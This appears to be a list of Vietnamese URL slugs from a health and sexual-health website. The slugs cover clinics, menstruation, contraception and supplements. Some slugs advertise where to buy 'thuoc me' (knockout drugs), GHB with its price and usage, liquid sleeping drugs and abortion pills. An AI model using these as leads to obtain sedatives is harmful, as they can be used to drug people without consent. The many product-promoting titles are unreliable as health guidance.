    "mua-thuoc-me-o-dau-ha-noi-va-tphcm",
    "kham-mieng-luoi-o-benh-vien-nao-tphcm",
    "6-cam-giac-khi-tinh-trung-ban-vao-tu-cung",
    "uong-cao-ich-mau-van-khong-co-kinh-nguy-hiem-khong",
    "tong-hop-10-thuoc-giam-can-cap-toc-an-toan-duoc-dung-nhieu",
    "14-cach-tri-mun-dau-den-o-mui-cam-ma-tan-goc-tai-nha",
    "cach-nan-mun-dau-den-cung-dau-o-mui-khong-de-lai-seo",
    "uong-thuoc-tang-can-bi-beo-mat-va-noi-mun-nhieu-co-sao-khong",
    "tam-muop-dang-tri-ngua-cho-nguoi-lon-rom-say-cho-be",
    "cac-loai-mun-o-chan-thuong-bi-nhat",
    "top-4-thuoc-tri-mun-coc-long-ban-chan-hieu-qua-nhat",
    "rocket-1h-mua-o-dau-tphcm-va-tai-ha-noi",
    "review-cam-nhan-khi-dung-rocket-1h",
    "hinh-anh-khoang-mieng-binh-thuong-va-cac-benh-khoang-mieng",
    "het-kinh-bao-nhieu-ngay-thi-rung-trung",
    "4-cach-nhan-biet-dan-ong-yeu-sinh-ly",
    "webtretho-vua-het-kinh-quan-he-co-thai-khong",
    "chong-yeu-sinh-ly-vo-nen-lam-gi-de-cai-thien",
    "thuoc-ahcc-tri-sui-mao-ga-co-het-duoc-khong-canh-bao",
    "15-dau-hieu-nhan-biet-tuong-dan-ong-sinh-ly-manh",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-van-dong-manh",
    "tinh-trung-dac-set-nhu-keo-la-bi-gi-cach-chua-tri",
    "duoi-luoi-co-thit-du-la-benh-gi-co-nguy-hiem-khong",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-nhu-the-nao",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chi-phi-cat-tri-o-benh-vien-binh-dan-gia-bao-nhieu",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguy-hiem-khong-cach-dieu-tri",
    "bi-rong-kinh-ma-quan-he-co-thai-khong",
    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri",
    "noi-hach-o-hang-khong-dau-la-bi-gi-cach-chua-tri",
    "tinh-trung-dinh-nhu-keo-co-sao-khong-vo-sinh-khong",
    "kinh-nghiem-chua-ngu-ngay-hieu-qua-nhat",
    "trong-co-luc-nao-cung-co-dom-nguy-hiem-khong",
    "sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "bong-ma-de-rau-ngo-co-tac-dung-gi",
    "8-cach-tri-ho-ban-dem-cho-nguoi-lon-va-tre-nho-nhanh-khoi-nhat",
    "tim-thai-yeu-nen-an-gi-kieng-gi-chia-se-kinh-nghiem",
    "so-mui-lau-ngay-khong-khoi-nguy-hiem-khong-thuoc-dac-tri",
    "thuc-don-cho-nguoi-bi-ho-nen-an-gi-va-uong-gi",
    "ngua-co-ho-khan-lau-ngay-nguy-hiem-khong-cach-dieu-tri",
    "benh-vay-nen-da-dau-nguyen-nhan-trieu-chung-va-dau-goi-tri",
    "benh-tri-co-mui-hoi-nhu-the-nao",
    "top-10-dau-goi-tri-nam-da-dau-tot-nhat-nam-2025",
    "hau-mon-co-mui-hoi-la-dau-hieu-benh-gi-cach-chua",
    "nhung-dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "mieng-dan-seo-loi-co-tot-khong-mua-o-dau-gia-bao-nhieu",
    "dia-chi-ban-thuoc-pha-thai-o-tphcm-uy-tin-an-toan",
    "rocket-1h-co-ban-o-dau-co-o-tiem-thuoc-tay-khong",
    "thuoc-giam-can-co-gay-tieu-chay-vo-sinh-suy-than-khong",
    "thuoc-tengsu-co-ban-o-hieu-thuoc-khong",
    "thuoc-ngu-ghb-cong-dung-gia-bao-nhieu-cach-su-dung",
    "5-cach-tu-nhien-chong-mat-ngu-khong-can-dung-thuoc",
    "mua-thuoc-me-tai-ha-noi-va-tphcm-o-dau",
    "tay-not-ruoi-to-va-loi-o-dau-gia-bao-nhieu-tien",
    "sau-khi-tay-not-ruoi-nen-lam-gi-che-do-cham-soc",
    "bang-gia-tay-not-ruoi-o-vien-108-la-bao-nhieu",
    "8-cach-tri-seo-loi-lau-nam-tai-nha-cuc-hieu-qua",
    "tay-not-ruoi-bao-lau-thi-duoc-rua-mat",
    "5-thuoc-boi-ap-xe-hau-mon-hieu-qua-nhat",
    "tay-not-ruoi-bao-lau-thi-boi-nghe-la-tot-nhat",
    "tay-not-ruoi-co-duoc-rua-nuoc-muoi-khong",
    "tri-mun-coc-bang-nuoc-mieng-nhu-the-nao",
    "hinh-anh-mun-coc-o-mat-va-cach-tri-an-toan",
    "7-cach-chua-seo-lom-sau-khi-tay-not-ruoi-hieu-qua-nhat",
    "thuoc-viagra-tac-dung-mua-o-dau-gia-bao-nhieu-tien",
    "10-cach-giam-can-o-tuoi-day-thi-tu-13-den-16-tuoi",
    "titan-gel-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien",
    "5-cach-tri-seo-loi-moi-hinh-thanh-nhanh",
    "8-cach-tri-mat-ca-duoi-long-ban-chan-tai-nha-hieu-qua",
    "top-8-thuoc-tang-can-cho-tre-4-5-6-7-den-12-tuoi-an-toan",
    "dat-thuoc-bao-lau-thi-tan-het-hoan-toan",
    "top-6-thuoc-tri-mun-coc-mun-thit-tot-nhat-nam-2025",
    "dai-bao-quy-dau-la-gi-nhan-biet-cach-chua-tai-nha",
    "chi-phi-xet-nghiem-noi-tiet-to-nu-het-bao-nhieu-tien-2025",
    "thuoc-noxa-20-thai-lan-co-tot-khong-mua-o-dau-gia-tien",
    "kham-noi-tiet-la-kham-nhung-gi-va-kham-o-benh-vien-nao",
    "xet-nghiem-noi-tiet-bao-lau-co-ket-qua",
    "cach-do-chieu-dai-kich-thuoc-duong-vat",
    "di-tieu-buot-va-ra-mau-o-phu-nu-la-bi-gi-cach-chua-tri",
    "kham-ung-thu-khoang-mieng-o-dau-tphcm",
    "viem-khoang-mieng-nguyen-nhan-trieu-chung-thuoc-tri",
    "10-dau-hieu-ung-thu-khoang-mieng-som-nhat-ma-ban-can-biet",
    "thuoc-neostyl-tri-benh-gi-cach-dung-gia-tien-mua-o-dau",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh-tai-nha",
    "cuong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "bang-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "rong-huyet-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thuoc-giam-can-rau-xanh-yanhee-co-tot-khong-gia-tien",
    "tai-sao-bi-gioi-leo-khong-duoc-noi",
    "uong-thuoc-giam-can-co-anh-huong-gi-khong",
    "chi-phi-mo-viem-tuyen-bartholin-gia-bao-nhieu-tien",
    "dai-bao-quy-dau-co-anh-huong-den-sinh-san-khong",
    "moi-lon-bi-san-sui-co-sao-khong-cach-dieu-tri",
    "cach-lam-se-khit-vung-kin-bang-mat-ong-tai-nha",
    "co-be-to-nguyen-nhan-anh-huong-va-cach-khac-phuc",
    "thay-khoan-chua-benh-gioi-leo-tphcm",
    "thuoc-dat-polygynax-gia-bao-nhieu-mua-o-dau-uy-tin",
    "san-pham-tri-mun-co-chua-axit-salicylic",
    "chua-mun-coc-bang-bang-keo-co-hieu-qua-khong",
    "tri-doi-moi-bang-gung-nhu-the-nao-cac-buoc",
    "cau-tao-khoang-mieng-va-cac-benh-ve-khoang-mieng-hay-gap",
    "tri-mun-coc-bang-nuoc-muoi-tai-nha-cac-buoc",
    "vien-dat-phu-khoa-tan-nuong-co-tot-khong-gia-bao-nhieu",
    "8-meo-dan-gian-tri-ngua-cho-ba-bau-hieu-qua-nhat",
    "tay-noi-dom-nau-nhu-doi-moi-tri-nhu-the-nao",
    "mang-bau-co-duoc-boi-thuoc-ngoai-da-khong",
    "4-tri-nam-ke-chan-tai-nha-don-gian-hieu-qua",
    "bao-quy-dau-bi-tham-tim-den-anh-huong-gi-khong-cach-tri",
    "ha-an-chan-la-gi-hinh-anh-dau-hieu-cach-chua-tri",
    "nuot-dich-cua-phu-nu-co-sao-khong-va-co-mui-vi-gi",
    "chan-noi-man-do-ngua-nhu-muoi-dot-co-sao-khong-thuoc-tri",
    "test-nhanh-hiv-sau-12-tuan-co-chinh-xac-khong",
    "5-thuoc-tri-doi-moi-o-tay-hieu-qua-nhat-hien-nay",
    "cac-loai-thuoc-giup-ham-muon-o-nu-co-hai-khong",
    "thuoc-7-mau-co-dung-cho-ba-bau-duoc-khong",
    "thuoc-7-mau-co-chua-corticoid-khong",
    "top-10-kem-tri-doi-moi-tot-nhat-nam-2025",
    "muc-ke-o-tay-chan-nguyen-nhan-hinh-anh-thuoc-tri",
    "nuoc-hoa-kich-thich-nu-khong-mui-co-hieu-qua-khong",
    "ngua-ke-ngon-tay-chan-la-bi-gi-cach-chua-tri-benh",
    "cach-lam-mang-trinh-lanh-lai-hieu-qua-nhat",
    "loi-con-tre-la-gi-nguyen-nhan-va-cach-chua-hieu-qua",
    "mo-ruot-thua-co-uong-duoc-nuoc-cam-khong",
    "top-4-but-thu-thai-dien-tu-chinh-xac-99",
    "ngua-va-troc-da-vung-kin-nguyen-nhan-va-cach-dieu-tri",
    "10-thuoc-tri-nam-da-vung-kin-nam-gioi-tot-nhat",
    "thuoc-trausan-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-acid-salicylic-tri-mun-coc-hieu-qua-nhat",
    "ho-nuoc-boi-da-tac-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-chua-viem-bao-quy-dau-hieu-qua-nhat",
    "viem-bang-quang-co-nguy-hiem-khong",
    "12-cach-chua-tieu-buot-tieu-rat-tai-nha-don-gian-hieu-qua",
    "thuoc-mictasol-bleu-la-thuoc-gi-gia-lieu-dung",
    "thuoc-pharcoter-la-thuoc-gi-gia-lieu-dung",
    "dau-bung-kinh-uong-thuoc-gi-tot-nhat",
    "uong-thuoc-tranh-thai-bao-lau-thi-quan-he-duoc",
    "viem-bang-quang-co-uong-nuoc-dua-duoc-khong",
    "12-cach-tri-chai-mat-ca-chan-tai-nha-hieu-qua",
    "chi-phi-tieu-phau-mat-ca-chan-het-bao-nhieu-tien",
    "benh-mat-ca-chan-co-nguy-hiem-khong",
    "dau-bung-duoi-thuc-xuong-hau-mon-la-benh-gi-cach-chua-tri",
    "thuoc-dat-gynecon-co-tot-khong-cong-dung-gia-tien",
    "thuoc-flunarizin-cong-dung-mua-o-dau-gia-bao-nhieu-tien",
    "thuoc-normagut-la-thuoc-gi-cong-dung-lieu-dung",
    "ho-nuoc-boi-cho-tre-8-thong-tin-can-biet",
    "tieu-phau-mat-ca-chan-o-dau-uy-tin",
    "tong-dai-dat-lich-kham-benh-vien-nhiet-doi",
    "trung-tam-y-te-du-phong-quan-9-thong-tin-tong-quan",
    "tong-dai-dat-lich-kham-benh-vien-tu-du",
    "thuoc-vincomid-tac-dung-chi-dinh-luu-y-tac-dung-phu-gia",
    "thuoc-mouthpaste-la-thuoc-gi-cong-dung-cach-dung",
    "zlove-co-tot-khong-gia-tien-co-ban-o-tiem-thuoc-tay-khong",
    "top-3-thuoc-xit-kich-thich-phu-nu-khong-mui-khong-mau",
    "tong-dai-dang-ky-kham-benh-benh-vien-cho-ray",
    "tong-dai-dat-lich-kham-benh-1081",
    "thuoc-goldtomax-forte-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-fucidin-h-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-aciclovir-cream-bp-tac-dung-gia-bao-nhieu-cach-dung",
    "phat-ban-hiv-co-ngua-khong-dau-hieu-nhan-biet",
    "xet-nghiem-combo-sau-21-ngay-co-chinh-xac-khong",
    "bi-ham-da-o-nguoi-lon-cung-cach-chua-tai-nha",
    "but-thu-thai-cach-su-dung-but-thu-thai-dung-cach",
    "mo-ruot-thua-uong-nuoc-yen-nuoc-dua-duoc-khong",
    "an-trung-vit-lon-co-tang-ham-muon-khong",
    "co-nen-cat-tia-long-vung-kin-nam-nu-hay-khong",
    "thuoc-poema-cong-dung-gia-tien-cach-dung",
    "202-to-hien-thanh-phuong-15-quan-10-phong-kham-da-khoa",
    "quy-dau-bi-tham-den-co-sao-khong-cach-khac-phuc-tai-nha",
    "thuoc-nho-mui-otilin-cong-dung-lieu-dung-tac-dung-phu",
    "202-to-hien-thanh-da-khoa-thang-tam-co-tot-khong",
    "thuoc-pomatat-cong-dung-gia-thanh-va-tac-dung-phu",
    "uong-thuoc-giam-can-bi-met-phai-lam-sao",
    "uong-thuoc-giam-can-co-gay-vo-sinh-co-tac-hai-gi-khong",
    "an-trung-giam-can-co-duoc-khong",
    "tinh-trung-vi-dang-la-vi-sao-cach-khac-phuc",
    "cach-tri-nuoc-an-chan-nang-tai-nha",
    "tai-sao-uong-thuoc-giam-can-ma-khong-giam",
    "thuoc-colposeptine-tac-dung-lieu-dung-gia-tien",
    "rocket-1h-cho-nu-uong-co-tac-hai-gi-khong",
    "tre-kinh-3-ngay-co-thai-khong-co-bi-gi-khong",
    "vien-dat-phu-khoa-gynoflor-cong-hieu-gia-tien-va-cach-dung",
    "bang-gia-xet-nghiem-benh-vien-nhiet-doi",
    "top-5-thuoc-tri-nuoc-an-chan-hieu-qua-nhat",
    "nizoral-tri-nuoc-an-chan-co-hieu-qua-khong",
    "thuoc-imidu-60-thuoc-biet-duoc-cong-dung-cach-dung",
    "dung-luoi-co-bi-rach-mang-trinh-khong",
    "dau-hieu-nhan-biet-mang-trinh-con-hay-rach",
    "quan-he-bang-tay-co-lam-cham-kinh-khong",
    "quan-he-bang-tay-bi-dau-bung-duoi-co-nguy-hiem-khong",
    "quan-he-bang-tay-khi-mang-thai-co-anh-huong-gi-khong",
    "dia-chi-phong-kham-nam-khoa-o-quan-6-uy-tin",
    "quan-he-bang-ngon-tay-co-mat-trinh-khong",
    "chay-mau-vi-kich-thich-quan-he-bang-tay-co-sao-khong",
    "cau-nho-noi-mun-trang-co-the-bi-8-benh-sao",
    "8-phong-kham-nam-khoa-o-quan-8-tot-nhat",
    "top-10-dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-tot-nhat",
    "an-gi-de-tang-chat-nhay-co-tu-cung-cho-chi-em-phu-nu",
    "8-phong-kham-nam-khoa-o-binh-chanh-tot-nhat",
    "8-nguyen-nhan-cau-nho-khong-vao-duoc-co-be",
    "cau-be-cua-chong-qua-nho-va-ngan-phai-lam-sao",
    "noi-thit-du-o-vung-kin-bi-gi-nguy-hiem-khong-cach-tri",
    "cam-giac-dau-hieu-bi-mat-trinh-nhu-the-nao",
    "top-8-san-pham-tri-tham-mun-tot-nhat-hien-nay",
    "cai-ay-dai-bao-nhieu-la-du-chuan-o-phu-nu-viet-nam",
    "top-9-phong-kham-nam-khoa-quan-9-uy-tin-nhat",
    "thuoc-tang-ham-muon-cho-vo-chong-cua-nhat-canh-bao",
    "hinh-anh-huyet-trang-binh-thuong-va-huyet-trang-benh-ly",
    "hinh-anh-doi-moi-o-mat-tay-da-co-o-nam-va-nu",
    "10-loai-thuoc-tang-ham-muon-cho-vo-an-toan-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "hinh-anh-nam-candida-gay-viem-nhiem-o-nam-va-nu-gioi",
    "10-phong-kham-nam-khoa-o-quan-10-tot-nhat",
    "10-cach-khac-phuc-tinh-trang-kho-han-o-vung-kin",
    "phong-kham-nam-khoa-o-quan-11-tot-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "8-cach-lam-co-be-ra-nhieu-nuoc-webtretho-chia-se",
    "an-gi-de-tranh-thai-sau-khi-quan-he-tot-nhat",
    "loai-khoai-lang-nao-giam-can-tot-nhat-va-nhanh-nhat",
    "quan-he-sau-ngay-rung-trung-co-thai-khong",
    "cau-be-cua-chong-qua-to-nhung-ngan-phai-lam-sao",
    "kichmen-1h-mua-o-dau-tphcm-va-o-nha-thuoc-nao",
    "phong-kham-nam-khoa-o-quan-binh-tan-tot-nhat",
    "phong-kham-nam-khoa-o-quan-tan-phu-uy-tin",
    "nha-thuoc-ban-kichmen-1h-uy-tin-chinh-hang",
    "uong-thuoc-giam-can-bi-buon-non-chong-mat-met-phai-lam-sao",
    "10-phong-kham-phu-khoa-go-vap-uy-tin-nhat",
    "8-phong-kham-nam-khoa-o-quan-12-tot-nhat",
    "10-phong-kham-phu-khoa-tan-binh-uy-tin-nhat",
    "6-phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "rocket-1h-ban-le-gia-bao-nhieu-1-vien",
    "top-4-phong-kham-phu-khoa-quan-1-tot-nhat",
    "top-6-phong-kham-phu-khoa-quan-2-tot-nhat",
    "top-3-phong-kham-phu-khoa-quan-3-uy-tin-nhat",
    "top-4-phong-kham-phu-khoa-quan-4-uy-tin-nhat",
    "benh-phong-lanh-noi-me-day-la-gi-nguy-hiem-khong",
    "top-5-phong-kham-phu-khoa-quan-5-uy-tin-nhat",
    "mua-thuoc-ngu-dang-nuoc-tai-tphcm-gia-re",
    "top-6-phong-kham-phu-khoa-quan-6-uy-tin-nhat",
    "thuoc-pha-thai-khan-cap-gia-bao-nhieu-tien-va-mua-o-dau",
    "mua-thuoc-ngu-tai-ha-noi-o-dau-uy-tin",
    "cach-tu-lot-bao-quy-dau-tai-nha-khong-dau-va-an-toan",
    "thuoc-ngu-4-khia-tac-dung-lieu-dung-gia-tien",
    "tinh-trung-it-phai-lam-sao-de-khac-phuc",
    "duong-vat-bi-xuoc-khi-quan-he-bang-mieng-phai-lam-sao",
    "tinh-trung-it-trieu-chung-nguyen-nhan-thuoc-tri",
    "u-nhu-luoi-ga-la-benh-gi-co-nguy-hiem-khong-cach-chua",
    "nao-va-co-bi-tai-phat-khong-co-bien-chung-gi-khong",
    "top-7-phong-kham-phu-khoa-quan-7-tot-nhat",
    "4-meo-chua-hoc-xuong-ga-hieu-qua-nhat",
    "hoc-xuong-ca-co-gay-tu-vong-khong",
    "top-8-phong-kham-phu-khoa-quan-8-tot-nhat",
    "chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "top-9-phong-kham-phu-khoa-quan-9-tot-nhat",
    "cach-tranh-thai-sau-khi-quan-he-1-tuan-hieu-qua",
    "cach-tranh-thai-sau-khi-quan-he-24h-hieu-qua-nhat",
    "co-thai-bung-cung-hay-mem-va-dau-hieu-nhan-biet",
    "mang-thai-tuan-dau-bung-co-to-khong-khi-nao-bung-to",
    "top-10-phong-kham-phu-khoa-quan-10-tot-nhat",
    "top-11-phong-kham-phu-khoa-quan-11-tot-nhat",
    "top-12-phong-kham-phu-khoa-quan-12-tot-nhat",
    "8-phong-kham-nam-khoa-quan-phu-nhuan-tot-nhat",
    "6-phong-kham-phu-khoa-quan-phu-nhuan-uy-tin-nhat",
    "rocket-1h-nu-uong-co-duoc-khong-co-hai-khong",
    "do-tuoi-su-dung-rocket-1h-thich-hop",
    "quan-he-lan-dau-dau-rat-nhung-khong-ra-mau-la-sao",
    "5-phong-kham-phu-khoa-o-quan-binh-tan-tot-nhat",
    "8-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "1-hop-rocket-1h-co-bao-nhieu-vien-co-ban-le-khong",
    "phong-kham-nam-khoa-o-hoc-mon-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "top-6-phong-kham-phu-khoa-o-huyen-cu-chi-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-huyen-can-gio-tot-nhat",
    "top-7-phong-kham-phu-khoa-o-huyen-can-gio-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-quan-binh-thanh-tot-nhat",
    "top-7-phong-kham-phu-khoa-quan-binh-thanh-uy-tin-nhat",
    "quan-he-den-lan-thu-may-thi-het-dau",
    "dau-rat-tang-sinh-mon-khi-quan-he-co-sao-khong",
    "tai-sao-khi-quan-he-con-gai-lai-met-cach-khac-phuc",
    "va-mang-trinh-giu-duoc-bao-lau",
    "quan-he-bi-thon-la-do-dau-cach-khac-phuc",
    "hinh-anh-xuong-mu-o-nam-va-nu",
    "cach-va-mang-trinh-tai-nha",
    "12-cach-chua-viem-am-dao-tai-nha-hieu-qua-nhat",
    "6-tu-the-nam-khi-bi-thai-bi-boc-tach",
    "co-thai-2-thang-quan-he-duoc-khong",
    "nhin-que-thu-thai-biet-trai-hay-gai-nhu-the-nao",
    "cach-quan-he-de-sinh-con-trai-chinh-xac-webtretho",
    "bdsm-la-gi-bdsm-la-tot-hay-xau-co-anh-huong-gi-khong",
    "hinh-anh-cat-moi-be",
    "moi-be-nhu-the-nao-la-binh-thuong-o-phu-nu-viet",
    "top-10-thuoc-tang-cuong-sinh-ly-nam-cua-my",
    "vien-sui-rockman-co-ban-o-hieu-thuoc-khong",
    "thuoc-drotaverin-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-trimeseptol-cong-dung-gia-thanh-va-tac-dung-phu",
    "mua-giam-tao-o-dau-tai-tphcm-va-ha-noi-chinh-hang",
    "thuoc-seduxen-co-gay-nghien-khong-uong-nhieu-co-chet",
    "hut-thai-co-tiem-thuoc-te-khong-va-gia-bao-nhieu-tien",
    "xet-nghiem-hiv-co-can-nhin-an-khong",
    "noi-mun-nuoc-o-vung-kin-la-benh-gi-cach-dieu-tri-tai-nha",
    "khong-cat-bao-quy-dau-co-sao-khong-co-sinh-con-duoc-khong",
    "top-12-vien-sui-tang-cuong-sinh-ly-nam-hieu-qua-nhat",
    "mua-thuoc-ngu-seduxen-tphcm-o-nha-thuoc-nao",
    "khoi-echo-hon-hop-sau-pha-thai-co-nguy-hiem-khong",
    "toi-thang-an-cay-nong-co-duoc-khong",
    "top-4-phong-kham-nam-khoa-o-bac-giang-uy-tin",
    "top-5-phong-kham-nam-khoa-o-bac-kan-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-bac-lieu-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-bac-ninh-uy-tin",
    "phong-kham-nam-khoa-o-ca-mau-tot-nhat",
    "phong-kham-nam-khoa-o-binh-thuan-uy-tin-nhat",
    "phong-kham-nam-khoa-o-cao-bang-uy-tin-hieu-qua",
    "phong-kham-da-khoa-548-nguyen-chi-thanh-co-tot-khong",
    "top-3-phong-kham-nam-khoa-o-dak-nong-tot-nhat",
    "phong-kham-nam-khoa-o-dak-lak-an-toan-hieu-qua",
    "thu-dam-ra-mau-la-gi-nguyen-nhan-va-cach-chua-tri",
    "top-4-phong-kham-nam-khoa-o-dien-bien-uy-tin-hieu-qua",
    "xoc-lo-la-gi-co-hai-khong-va-cach-thu-dam-an-toan-khoai-cam",
    "top-5-phong-kham-nam-khoa-o-dong-nai-an-toan-hieu-qua",
    "cay-gi-mui-co-mau-thi-co-sao-khong",
    "khac-va-xi-mui-ra-mau-co-nguy-hiem-khong",
    "top-6-phong-kham-nam-khoa-o-dong-thap-tot-nhat",
    "top-8-phong-kham-nam-khoa-o-ha-giang-uy-tin-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-gia-lai-uy-tin-nhat",
    "mun-thit-thua-o-mong-la-bi-gi-cach-chua-tri",
    "cat-mun-thit-o-dau-uy-tin-nhat",
    "cat-thit-thua-bao-nhieu-tien-nam-2025",
    "top-10-phong-kham-nam-khoa-o-ha-tinh-an-toan-uy-tin",
    "hinh-anh-mun-thit-va-cach-dieu-tri-tai-nha",
    "top-8-phong-kham-nam-khoa-o-ha-nam-an-toan-hieu-qua",
    "co-nen-deo-tam-vao-lo-tai-hay-khong",
    "uong-thuoc-giam-can-co-hai-than-khong",
    "top-4-phong-kham-nam-khoa-o-hau-giang-uy-tin-hieu-qua",
    "top-3-phong-kham-nam-khoa-o-hai-duong-tot-nhat",
    "8-cach-giam-mo-bung-cho-nam-trong-1-tuan",
    "lo-xo-khuyen-bi-loi-thit-phai-lam-sao",
    "top-5-phong-kham-nam-khoa-o-hoa-binh-an-toan-hieu-qua",
    "top-6-phong-kham-nam-khoa-o-hung-yen-uy-tin-hieu-qua",
    "danh-sach-thuoc-giam-can-doc-hai-can-tranh",
    "lo-xo-khuyen-bi-tham-hoac-chay-mu-nguy-hiem-khong",
    "top-8-phong-kham-nam-khoa-o-kien-giang-an-toan-uy-tin",
    "quay-tay-xong-bi-dau-bung-co-sao-khong",
    "tinh-hoan-lac-cho-la-gi-co-nguy-hiem-khong",
    "tinh-hoan-lac-cho-co-con-duoc-khong-va-cach-chua-tri",
    "cach-chua-xuat-tinh-som-bang-gung-tuoi",
    "top-7-phong-kham-nam-khoa-o-khanh-hoa-an-toan-uy-tin",
    "tong-dai-tu-van-suc-khoe-1080-24-24",
    "cach-giam-3-can-trong-1-tuan-an-toan",
    "cach-giam-2kg-trong-1-thang-an-toan-hieu-qua",
    "top-9-phong-kham-nam-khoa-o-kon-tum-an-toan-hieu-qua",
    "top-1-phong-kham-nam-khoa-o-lam-dong-tot-nhat",
    "top-10-phong-kham-nam-khoa-o-lai-chau-uy-tin-nhat",
    "kich-thuoc-tien-liet-tuyen-binh-thuong-la-bao-nhieu",
    "top-2-phong-kham-nam-khoa-o-lang-son-uy-tin-hieu-qua",
    "nong-co-hong-kho-tho-la-bi-gi-cach-tri-tai-nha",
    "tai-sao-lai-nong-rat-co-hong-lau-ngay",
    "ngua-hau-mon-co-phai-bi-giun-khong",
    "ke-hoach-cach-giam-can-cho-nguoi-luoi-tai-nha",
    "top-3-phong-kham-nam-khoa-o-lao-cai-uy-tin-nhat",
    "top-4-phong-kham-nam-khoa-o-long-an-uy-tin-hieu-qua",
    "top-5-phong-kham-nam-khoa-o-nam-dinh-uy-tin-nhat",
    "top-6-phong-kham-nam-khoa-o-nghe-an-uy-tin-hieu-qua",
    "sau-sinh-bao-lau-thi-duoc-dung-nuoc-lanh-va-goi-dau",
    "sau-khi-pha-thai-co-duoc-tam-khong",
    "top-7-phong-kham-nam-khoa-o-ninh-binh-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-ninh-thuan-uy-tin-nhat",
    "ngua-am-vat-nguyen-nhan-va-cach-khac-phuc",
    "ngua-am-ho-la-bi-gi-nguyen-nhan-va-cach-tri",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tai-nha",
    "long-mu-nu-bi-bac-4-nguyen-nhan-va-thuoc-ho-tro-tri",
    "xet-nghiem-tpha-la-gi-xet-nghiem-o-dau-va-chi-phi-bao-nhieu",
    "top-4-phong-kham-nam-khoa-o-quang-ngai-an-toan-hieu-qua",
    "thu-dam-o-nu-gioi-5-loi-ich-va-5-tac-hai",
    "top-9-phong-kham-nam-khoa-o-phu-tho-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-quang-binh-tot-nhat",
    "top-3-phong-kham-nam-khoa-o-quang-nam-uy-tin-nhat",
    "herpes-la-benh-gi-nguyen-nhan-va-cach-dieu-tri",
    "viem-co-tu-cung-co-quan-he-duoc-khong",
    "khi-hu-mau-vang-la-benh-gi-nguyen-nhan-va-thuoc-chua-tri",
    "cao-ich-mau-hay-phu-huyet-khang-tot-hon",
    "sau-khi-dot-mun-thit-nen-boi-thuoc-gi",
    "top-5-phong-kham-nam-khoa-o-quang-ninh-tot-nhat",
    "goi-kham-suc-khoe-tong-quat-tai-tphcm",
    "top-6-phong-kham-nam-khoa-o-quang-tri-an-toan-uy-tin",
    "top-7-phong-kham-nam-khoa-o-soc-trang-tot-nhat",
    "tre-kinh-25-ngay-thu-que-1-vach-co-mang-thai-khong",
    "chi-phi-kham-tong-quat-bao-nhieu-tien-tphcm",
    "top-5-phong-kham-nam-khoa-o-vinh-long-tot-nhat",
    "top-2-phong-kham-nam-khoa-o-tien-giang-tot-nhat",
    "top-4-phong-kham-nam-khoa-o-tuyen-quang-uy-tin-nhat",
    "top-3-phong-kham-nam-khoa-o-tra-vinh-uy-tin-hieu-qua",
    "co-bau-3-thang-dau-an-mit-duoc-khong",
    "tre-kinh-2-ngay-thu-que-duoc-chua",
    "den-thang-uong-ruou-co-sao-khong",
    "top-8-phong-kham-nam-khoa-o-phu-yen-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-yen-bai-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-vinh-phuc-uy-tin-nhat",
    "thao-vong-tranh-thai-bao-lau-thi-co-kinh-co-bi-cham-kinh-khong",
    "truoc-khi-thao-vong-co-duoc-quan-he-khong",
    "tinh-trung-lanh-co-con-duoc-hay-khong",
    "4-dau-hieu-nen-thao-vong-tranh-thai-som",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "sau-dat-vong-bi-rong-kinh-bao-lau-moi-het",
    "cham-kinh-moc-nhieu-mun-nguyen-nhan-va-cach-tri",
    "10-bai-tap-keo-dai-thoi-gian-quan-he",
    "rong-kinh-keo-dai-bao-lau-thi-nguy-hiem",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-nam-2025",
    "phosphalugel-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi-cach-tri",
    "cach-lam-mang-trinh-lanh-lai-tai-nha",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "hong-noi-mun-nuoc-co-nguy-hiem-khong",
    "thao-vong-xong-bi-mat-kinh-co-sao-khong",
    "kiem-tra-mang-trinh-o-dau-an-toan-uy-tin",
    "quan-he-khi-bi-rong-kinh-co-thai-khong",
